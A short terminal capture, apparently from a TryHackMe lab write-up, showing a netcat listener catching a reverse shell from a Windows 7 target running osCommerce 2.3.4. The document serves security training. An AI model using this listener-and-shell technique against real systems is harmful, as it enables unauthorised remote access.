 ┌──(root㉿d4rk5id3)-[~/THM/BluePrint]
└─# nc -lnvp 4455
listening on [any] 4455 ...
connect to [10.9.215.120] from (UNKNOWN) [10.10.133.0] 49265
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>